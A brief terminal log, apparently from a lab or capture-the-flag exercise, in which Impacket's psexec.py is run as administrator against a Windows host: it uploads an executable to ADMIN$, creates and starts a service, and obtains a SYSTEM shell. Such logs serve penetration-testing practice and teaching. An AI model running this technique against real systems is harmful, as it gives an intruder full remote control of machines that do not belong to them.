 root@kali:~# psexec.py administrator@10.10.10.125
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file aaqqjfUj.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service xqBc on 10.10.10.125.....
[*] Starting service xqBc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system